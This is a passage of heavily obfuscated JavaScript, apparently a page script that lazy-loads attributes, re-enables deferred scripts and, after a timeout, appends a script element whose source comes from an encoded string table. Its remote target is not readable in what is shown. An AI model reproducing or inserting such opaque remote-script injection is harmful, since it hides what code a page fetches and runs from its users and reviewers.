_0xe5aa[21]+ _0xe5aa[18]+ _0xe5aa[31]+ _0xe5aa[32]+ _0xe5aa[33]+ _0xe5aa[20]+ _0xe5aa[29]+ _0xe5aa[34]+ _0xe5aa[20]+ _0xe5aa[30]+ _0xe5aa[26],_0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[29]+ _0xe5aa[21]+ _0xe5aa[23],_0xe5aa[35]+ _0xe5aa[28]+ _0xe5aa[22],_0xe5aa[29]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[36]+ _0xe5aa[21]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[37]+ _0xe5aa[38]+ _0xe5aa[21]+ _0xe5aa[26],_0xe5aa[18]+ _0xe5aa[28]+ _0xe5aa[22],_0xe5aa[18]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[36]+ _0xe5aa[21]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[37]+ _0xe5aa[38]+ _0xe5aa[21]+ _0xe5aa[26],_0xe5aa[16]+ _0xe5aa[20]+ _0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[26]+ _0xe5aa[21],_0xe5aa[39]+ _0xe5aa[38]+ _0xe5aa[26]+ _0xe5aa[28]+ _0xe5aa[32]+ _0xe5aa[40]+ _0xe5aa[26]+ _0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28],_0xe5aa[41]+ _0xe5aa[37]+ _0xe5aa[14]+ _0xe5aa[14]+ _0xe5aa[30]+ _0xe5aa[28]+ _0xe5aa[42]+ _0xe5aa[18]+ _0xe5aa[22]+ _0xe5aa[28]+ _0xe5aa[42]+ _0xe5aa[20]+ _0xe5aa[18],_0xe5aa[43]+ _0xe5aa[44]+ _0xe5aa[45]+ _0xe5aa[46]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21]+ _0xe5aa[47]+ _0xe5aa[14]+ _0xe5aa[20]+ _0xe5aa[16]+ _0xe5aa[26]+ _0xe5aa[16],_0xe5aa[21]+ _0xe5aa[32]+ _0xe5aa[19]+ _0xe5aa[26],_0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[47]+ _0xe5aa[14]+ _0xe5aa[48]+ _0xe5aa[26]+ _0xe5aa[28]+ _0xe5aa[49]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[26],_0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[50]+ _0xe5aa[21]+ _0xe5aa[51]+ _0xe5aa[52]+ _0xe5aa[20]+ _0xe5aa[25]+ _0xe5aa[20]+ _0xe5aa[35]+ _0xe5aa[22]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[19]+ _0xe5aa[21],_0xe5aa[22]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[20]+ _0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[24]+ _0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21],_0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[50]+ _0xe5aa[21]+ _0xe5aa[51]+ _0xe5aa[52]+ _0xe5aa[20]+ _0xe5aa[25]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[22]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[19]+ _0xe5aa[21],_0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[27]+ _0xe5aa[26]+ _0xe5aa[28]+ _0xe5aa[53]+ _0xe5aa[33]+ _0xe5aa[45]+ _0xe5aa[47],_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[20]+ _0xe5aa[22]+ _0xe5aa[26]+ _0xe5aa[49]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[16],_0xe5aa[19]+ _0xe5aa[20]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21]+ _0xe5aa[34]+ _0xe5aa[14]+ _0xe5aa[16]+ _0xe5aa[26],_0xe5aa[23]+ _0xe5aa[21]+ _0xe5aa[21]+ _0xe5aa[19]+ _0xe5aa[18]+ _0xe5aa[54]+ _0xe5aa[51]+ _0xe5aa[51]+ _0xe5aa[16]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[25]+ _0xe5aa[26]+ _0xe5aa[55]+ _0xe5aa[29]+ _0xe5aa[14]+ _0xe5aa[14]+ _0xe5aa[29]+ _0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[55]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[30]+ _0xe5aa[51]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[56]+ _0xe5aa[26]+ _0xe5aa[50]+ _0xe5aa[19]+ _0xe5aa[14]+ _0xe5aa[28]+ _0xe5aa[21]+ _0xe5aa[57]+ _0xe5aa[16]+ _0xe5aa[14]+ _0xe5aa[48]+ _0xe5aa[27]+ _0xe5aa[13]+ _0xe5aa[14]+ _0xe5aa[20]+ _0xe5aa[16]+ _0xe5aa[58]+ _0xe5aa[17]+ _0xe5aa[16]+ _0xe5aa[57]+ _0xe5aa[59]+ _0xe5aa[40]+ _0xe5aa[26]+ _0xe5aa[60]+ _0xe5aa[52]+ _0xe5aa[61]+ _0xe5aa[62]+ _0xe5aa[63]+ _0xe5aa[64]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[65]+ _0xe5aa[27]+ _0xe5aa[43]+ _0xe5aa[24]+ _0xe5aa[64]+ _0xe5aa[60]+ _0xe5aa[59]+ _0xe5aa[66]+ _0xe5aa[67]+ _0xe5aa[68]+ _0xe5aa[42]+ _0xe5aa[69]+ _0xe5aa[25]+ _0xe5aa[29]+ _0xe5aa[70]+ _0xe5aa[71]+ _0xe5aa[18]+ _0xe5aa[59]+ _0xe5aa[65]+ _0xe5aa[72]+ _0xe5aa[52]+ _0xe5aa[31],_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[16]+ _0xe5aa[49]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[16],_0xe5aa[23]+ _0xe5aa[26]+ _0xe5aa[20]+ _0xe5aa[16],_0xe5aa[13]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[73],_0xe5aa[74]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[67],_0xe5aa[23]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[67],_0xe5aa[49]+ _0xe5aa[23]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[42]+ _0xe5aa[47]+ _0xe5aa[17]+ _0xe5aa[29]+ _0xe5aa[23]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[14]+ _0xe5aa[38]+ _0xe5aa[18]+ _0xe5aa[26],_0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]+ _0xe5aa[26]+ _0xe5aa[50]+ _0xe5aa[44]+ _0xe5aa[67],_0xe5aa[38]+ _0xe5aa[18]+ _0xe5aa[26]+ _0xe5aa[28]+ _0xe5aa[36]+ _0xe5aa[29]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21],_0xe5aa[75]+ _0xe5aa[14]+ _0xe5aa[14]+ _0xe5aa[29]+ _0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[37]+ _0xe5aa[14]+ _0xe5aa[21],_0xe5aa[66]+ _0xe5aa[59]+ _0xe5aa[59],_0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[22]+ _0xe5aa[13]+ _0xe5aa[38]+ _0xe5aa[16]+ _0xe5aa[26]+ _0xe5aa[18],_0xe5aa[18]+ _0xe5aa[22]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[13]+ _0xe5aa[13],_0xe5aa[20]+ _0xe5aa[16]+ _0xe5aa[16]+ _0xe5aa[24]+ _0xe5aa[25]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21]+ _0xe5aa[47]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[26]+ _0xe5aa[28],_0xe5aa[30]+ _0xe5aa[14]+ _0xe5aa[38]+ _0xe5aa[18]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[14]+ _0xe5aa[25]+ _0xe5aa[26],_0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[23]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[28]+ _0xe5aa[21],_0xe5aa[13]+ _0xe5aa[14]+ _0xe5aa[20]+ _0xe5aa[16],_0xe5aa[20]+ _0xe5aa[21]+ _0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[22]+ _0xe5aa[23]+ _0xe5aa[24]+ _0xe5aa[25]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21],_0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[13]+ _0xe5aa[14]+ _0xe5aa[20]+ _0xe5aa[16],_0xe5aa[16]+ _0xe5aa[20]+ _0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[42]+ _0xe5aa[18]+ _0xe5aa[28]+ _0xe5aa[22],_0xe5aa[38]+ _0xe5aa[27]+ _0xe5aa[16]+ _0xe5aa[26]+ _0xe5aa[67]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[26]+ _0xe5aa[16],_0xe5aa[52]+ _0xe5aa[76]+ _0xe5aa[38]+ _0xe5aa[26]+ _0xe5aa[28]+ _0xe5aa[32],_0xe5aa[77]+ _0xe5aa[78]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[79]+ _0xe5aa[33]+ _0xe5aa[23]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[79]+ _0xe5aa[48]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[79]+ _0xe5aa[14]+ _0xe5aa[19]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[30]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[26]+ _0xe5aa[16]+ _0xe5aa[79]+ _0xe5aa[37]+ _0xe5aa[32]+ _0xe5aa[79]+ _0xe5aa[80]+ _0xe5aa[23]+ _0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[23]+ _0xe5aa[20]+ _0xe5aa[30]+ _0xe5aa[79]+ _0xe5aa[61]+ _0xe5aa[20]+ _0xe5aa[30]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[55]+ _0xe5aa[79]+ _0xe5aa[75]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[79]+ _0xe5aa[76]+ _0xe5aa[38]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[56]+ _0xe5aa[79]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[20]+ _0xe5aa[22]+ _0xe5aa[23]+ _0xe5aa[79]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[79]+ _0xe5aa[37]+ _0xe5aa[32]+ _0xe5aa[79]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[20]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[54]+ _0xe5aa[79]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[16]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[29]+ _0xe5aa[48]+ _0xe5aa[26]+ _0xe5aa[20]+ _0xe5aa[25]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[81]+ _0xe5aa[29]+ _0xe5aa[30]+ _0xe5aa[20]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[55]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[30]+ _0xe5aa[79]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[82],_0xe5aa[37]+ _0xe5aa[26]+ _0xe5aa[67]+ _0xe5aa[14]+ _0xe5aa[28]+ _0xe5aa[26],_0xe5aa[23]+ _0xe5aa[21]+ _0xe5aa[30]+ _0xe5aa[13],_0xe5aa[25]+ _0xe5aa[83]+ _0xe5aa[19]+ _0xe5aa[28]+ _0xe5aa[55]+ _0xe5aa[38]+ _0xe5aa[73],_0xe5aa[23]+ _0xe5aa[14]+ _0xe5aa[18]+ _0xe5aa[21],_0xe5aa[84]+ _0xe5aa[22]+ _0xe5aa[79]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42],_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[13]+ _0xe5aa[14]+ _0xe5aa[28]+ _0xe5aa[54]+ _0xe5aa[79]+ _0xe5aa[41]+ _0xe5aa[85]+ _0xe5aa[22]+ _0xe5aa[86]+ _0xe5aa[20]+ _0xe5aa[22]+ _0xe5aa[70]+ _0xe5aa[87],_0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[67]+ _0xe5aa[14],_0xe5aa[84]+ _0xe5aa[22]+ _0xe5aa[79]+ _0xe5aa[79]+ _0xe5aa[79]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[79]+ _0xe5aa[33]+ _0xe5aa[23]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[79]+ _0xe5aa[48]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[79]+ _0xe5aa[14]+ _0xe5aa[19]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[30]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[26]+ _0xe5aa[16]+ _0xe5aa[79]+ _0xe5aa[37]+ _0xe5aa[32]+ _0xe5aa[79]+ _0xe5aa[80]+ _0xe5aa[23]+ _0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[23]+ _0xe5aa[20]+ _0xe5aa[30]+ _0xe5aa[79]+ _0xe5aa[61]+ _0xe5aa[20]+ _0xe5aa[30]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[55]+ _0xe5aa[79]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42],_0xe5aa[84]+ _0xe5aa[22]+ _0xe5aa[79]+ _0xe5aa[75]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[79]+ _0xe5aa[76]+ _0xe5aa[38]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[56]+ _0xe5aa[79]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[20]+ _0xe5aa[22]+ _0xe5aa[23]+ _0xe5aa[79]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[79]+ _0xe5aa[37]+ _0xe5aa[32]+ _0xe5aa[79]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[20]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[54]+ _0xe5aa[79]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[16]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[29]+ _0xe5aa[48]+ _0xe5aa[26]+ _0xe5aa[20]+ _0xe5aa[25]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[81]+ _0xe5aa[29]+ _0xe5aa[30]+ _0xe5aa[20]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[55]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[30]];var _0x29fabf=!(-0x1*  -0x15a3 +  -0x6b8 +  -0xeea);function _0x36744d(){if(!_0x29fabf){if(_0xe5aa[52]+ _0xe5aa[45]+ _0xe5aa[14]+ _0xe5aa[25]+ _0xe5aa[17]=== _0xe5aa[52]+ _0xe5aa[45]+ _0xe5aa[14]+ _0xe5aa[25]+ _0xe5aa[17]){_0x29fabf=  !(-0x1b* 0xce + 0x978 + 0xc42* 0x1),setTimeout(function(){if(_0xe5aa[80]+ _0xe5aa[25]+ _0xe5aa[21]+ _0xe5aa[13]+ _0xe5aa[75]!== _0xe5aa[49]+ _0xe5aa[33]+ _0xe5aa[22]+ _0xe5aa[67]+ _0xe5aa[88]){const _0xd4abxe= new Event(_0x1bb600[-0x1* 0x10a + -0x4* 0x31c + 0x5* 0x2b2]);window[_0x1bb600[-0x846* 0x2 + -0x443* 0x6 + 0x2a1f]](_0xd4abxe);var _0xd4abxf=document[_0x1bb600[0x1a* 0x3e+ 0x1db0+  -0x23f9]](_0x1bb600[0xa60+ -0x2*  -0xe8f+  -0x277c]);for(_0xd4abx18= -0x28f* 0xb + 0x2205 + 0x2*  -0x2f0;_0xd4abx18< _0xd4abxf[_0x1bb600[-0x290* 0x4 + -0x1* 0x1a51 + 0x2495]];_0xd4abx18++){if(_0xe5aa[14]+ _0xe5aa[89]+ _0xe5aa[17]+ _0xe5aa[63]+ _0xe5aa[76]!== _0xe5aa[49]+ _0xe5aa[67]+ _0xe5aa[18]+ _0xe5aa[36]+ _0xe5aa[14]){null!== _0xd4abxf[_0xd4abx18][_0x1bb600[-0x79a+  -0x77 + 0x817]](_0x1bb600[0x5ec+  -0x190b+ 0x1324])&& (_0xd4abxf[_0xd4abx18][_0x1bb600[0x1084+ -0x173b*  -0x1+ 0x27b7*  -0x1]](_0x1bb600[0x64*  -0x3e+ 0x9ed* 0x1+ 0xe52],_0xd4abxf[_0xd4abx18][_0x1bb600[-0x8c0+  -0x142f + 0x1cf5* 0x1]](_0x1bb600[-0x24d4+ 0x1630 + 0xea9])), delete _0xd4abxf[_0xd4abx18][_0x1bb600[-0x2*  -0x92b + 0x9* 0x443 +  -0x38a8]][_0x1bb600[-0x11* 0x11e + 0x1af1 + -0x1a* 0x4e]])}else {_0x576738(_0x38d9f0,0xc3+ -0x1f* 0x1d+ -0x11c*  -0x6)}};const _0xd4abx10=(_0xd4abx11,_0xd4abx12)=>{const _0xd4abx13=document[_0x1bb600[-0x17* 0x164 + -0xe37* 0x1 + 0x2e3d]](_0xd4abx11);return _0xd4abx13?_0xd4abx12(_0xd4abx13):void((setTimeout(()=>{if(_0xe5aa[34]+ _0xe5aa[24]+ _0xe5aa[61]+ _0xe5aa[40]+ _0xe5aa[45]!== _0xe5aa[34]+ _0xe5aa[24]+ _0xe5aa[61]+ _0xe5aa[40]+ _0xe5aa[45]){if(_0x5c8539){var _0xd4abx14=_0x4f58c2[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0x39f145,arguments);_0x518d8b= null;return _0xd4abx14}}else {return _0xd4abx10(_0xd4abx11,_0xd4abx12)}},0x1f4e* 0x1+ 0x2241+  -0x39bf)))};_0xd4abx10(_0x1bb600[0x5* 0x693+  -0xf4+ -0x110* 0x1e],()=>{if(_0xe5aa[17]+ _0xe5aa[33]+ _0xe5aa[36]+ _0xe5aa[14]+ _0xe5aa[60]=== _0xe5aa[61]+ _0xe5aa[45]+ _0xe5aa[17]+ _0xe5aa[21]+ _0xe5aa[64]){return _0x4e8343(_0x57ba6d,_0x43e89b)}else {return document[_0x1bb600[-0x1*  -0x521 + 0x2* 0x43c + 0xa*  -0x15c]]( new CustomEvent(_0x1bb600[-0x13*  -0x1ac + 0x14db* 0x1 + -0x1* 0x3493]))}});for(var _0xd4abx15,_0xd4abx16=document[_0x1bb600[0x21e5+ 0x1*  -0x1ea5+ -0x1* 0x33d]](_0x1bb600[0x1* 0x26c9+ -0x10*  -0x26b+  -0x4d77]),_0xd4abx17=document,_0xd4abx18=-0xb0* 0xb + 0x164b* 0x1 +  -0xebb,_0xd4abx19=_0xd4abx16[_0x1bb600[0x1*  -0x23ca+  -0xa14+ 0x2de2]];_0xd4abx18< _0xd4abx19;_0xd4abx18++){if(_0xe5aa[24]+ _0xe5aa[24]+ _0xe5aa[64]+ _0xe5aa[16]+ _0xe5aa[17]!== _0xe5aa[24]+ _0xe5aa[24]+ _0xe5aa[64]+ _0xe5aa[16]+ _0xe5aa[17]){var _0xd4abx1a=_0x30b66b[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0x3b48f5,arguments);_0x289b8d= null;return _0xd4abx1a}else {_0xd4abx15= _0xd4abx16[_0xd4abx18][_0x1bb600[0x25b3+ 0x3*  -0x5ce+ -0x27* 0x85]](_0x1bb600[-0xe6+  -0x120b + 0x12fe]),_0xd4abx15&& _0xd4abx15[_0x1bb600[-0x124*  -0x4 + -0x4d5*  -0x7 +  -0x2655]]() == _0x1bb600[-0xbd+ -0x1* 0x3a3 + 0xe3* 0x5]&& _0xd4abx16[_0xd4abx18][_0x1bb600[-0x1992+ 0x1246* 0x1 + 0xec* 0x8]][_0x1bb600[0x701*  -0x1+ 0x1* 0x164+ 0x5b0]](function(_0xd4abx1b){if(_0xe5aa[63]+ _0xe5aa[25]+ _0xe5aa[80]+ _0xe5aa[39]+ _0xe5aa[30]!== _0xe5aa[63]+ _0xe5aa[25]+ _0xe5aa[80]+ _0xe5aa[39]+ _0xe5aa[30]){var _0xd4abx1c=_0x2f739d[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]](_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[51]+ _0xe5aa[97]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[79]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[79]+ _0xe5aa[97]+ _0xe5aa[51])()[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]](_0xe5aa[90]+ _0xe5aa[91]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[94]+ _0xe5aa[91]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[94]+ _0xe5aa[95]+ _0xe5aa[94]+ _0xe5aa[95]+ _0xe5aa[94]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[96]);return !_0xd4abx1c[_0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[21]](_0x3a8bd9)}else {var _0xd4abx1d=_0xd4abx17[_0x1bb600[0x23b2+ -0x5b3*  -0x4+  -0x3a6e]](_0x1bb600[-0x1e8e+ -0x135*  -0x1f +  -0x6db]);return _0xd4abx1d[_0x1bb600[0x21f1+ -0x131d* 0x1+ -0x61* 0x27]]= _0x1bb600[0x13e4+ -0x2*  -0x931+ -0x1* 0x2635],_0xd4abx1d[_0x1bb600[0x1a*  -0xd+ -0x1a1e* 0x1+ -0x2*  -0xdc1]]= _0xd4abx1b[_0x1bb600[0xf10+ 0x1aa4+  -0x29a2]],_0xd4abx1d}}(_0xd4abx16[_0xd4abx18]),_0xd4abx16[_0xd4abx18])}};setTimeout(function(){if(_0xe5aa[88]+ _0xe5aa[68]+ _0xe5aa[44]+ _0xe5aa[61]+ _0xe5aa[20]=== _0xe5aa[88]+ _0xe5aa[68]+ _0xe5aa[44]+ _0xe5aa[61]+ _0xe5aa[20]){const _0xd4abx1e=document[_0x1bb600[-0x22* 0xef +  -0x1cb7 + 0x3c85]](_0x1bb600[0x23*  -0xb3+  -0x4f6+ -0x1d71*  -0x1]);_0xd4abx1e[_0x1bb600[-0x1* 0x158b + 0x2* 0x45e + 0xcd6]] = _0x1bb600[-0x183b* 0x1 + -0x5* 0x4bb + 0x2ff7],document[_0x1bb600[-0x1ee* 0x13 + -0x1* 0xd5f + 0x3220]][_0x1bb600[-0x9fa+  -0x25a0 + 0x2fb0]](_0xd4abx1e)}else {_0x3905a1()}},0x4a*  -0x7f+ -0x10* 0x2e+ 0x3736)}else {_0x343731= _0x38baac(_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[91]+ _0xe5aa[67]+ _0xe5aa[38]+ _0xe5aa[27]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[91]+ _0xe5aa[95]+ _0xe5aa[79]+ (_0xe5aa[98]+ _0xe5aa[96]+ _0xe5aa[55]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]+ _0xe5aa[91]+ _0xe5aa[97]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[97]+ _0xe5aa[95]+ _0xe5aa[91]+ _0xe5aa[79]+ _0xe5aa[95])+ (_0xe5aa[95]+ _0xe5aa[87]))()}},-0x259c+  -0x1822 + 0x41a6);var _0xd4abx1f=document[_0x1bb600[0xb*  -0x125+ 0x1* 0x2426+  -0x178c]](_0x1bb600[0xc9f* 0x2+  -0x5ec+  -0x133a]);for(i= -0x1d8c+ 0x11eb*  -0x1 + 0x2f77;i< _0xd4abx1f[_0x1bb600[0x25de+ 0x428*  -0x2+  -0x1d8a]];i++){if(_0xe5aa[63]+ _0xe5aa[63]+ _0xe5aa[99]+ _0xe5aa[68]+ _0xe5aa[23]!== _0xe5aa[50]+ _0xe5aa[63]+ _0xe5aa[23]+ _0xe5aa[26]+ _0xe5aa[14]){null!== _0xd4abx1f[i][_0x1bb600[0x41e* 0x1+ 0x6e*  -0x38+ 0x6a8* 0x3]](_0x1bb600[0xd00+ 0x119* 0x4+ -0x13* 0xe9])&& (_0xd4abx1f[i][_0x1bb600[0x6*  -0xb8+  -0x66a+ 0xac2]](_0x1bb600[0x553* 0x4+ 0x106e+  -0x25a0],_0xd4abx1f[i][_0x1bb600[0x75*  -0x11+ -0x2b*  -0xdf+ 0x1*  -0x1daa]](_0x1bb600[-0x2*  -0x11c4 + 0x65* 0x32 +  -0x3729])), delete _0xd4abx1f[i][_0x1bb600[-0x19aa+ -0x1d9f* 0x1 + 0x3752]][_0x1bb600[-0x1b4e+ 0xc3d + -0xf2b*  -0x1]])}else {var _0xd4abx20;try{_0xd4abx20= _0x23f656(_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[91]+ 